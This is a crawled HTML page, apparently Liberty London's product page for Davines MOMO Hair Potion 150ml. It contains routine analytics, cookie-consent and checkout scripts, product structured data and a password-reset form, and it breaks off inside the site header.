

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/momo-hair-potion-150ml-441324.html
body_size: 69029
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/momo-hair-potion-150ml-441324.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Davines MOMO Hair Potion 150ml | Liberty</title>

<meta name="description" content="MOMO Hair Potion is a sustainably produced leave-on hair cream for dry or dehydrated hair, from Davines' infamous Essential Haircare range.

The Davines Essenti"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/momo-hair-potion-150ml-441324.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/momo-hair-potion-150ml-441324.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/momo-hair-potion-150ml-441324.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = '1001653870';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"MOMO Hair Potion 150ml","description":"MOMO Hair Potion is a sustainably produced leave-on hair cream for dry or dehydrated hair, from Davines' infamous Essential Haircare range.","Mpn":"1001653870","Sku":"1000016538701","Brand":{"@type":"Thing","name":"Davines"},"image":["https://i8.amplience.net/i/liberty/441324-1001653870-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"24.52","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Hair","item":"https://www.libertylondon.com/uk/department/beauty/hair/"},{"@type":"ListItem","position":3,"name":"Hair Styling","item":"https://www.libertylondon.com/uk/department/beauty/hair/hair-styling/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=441324" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
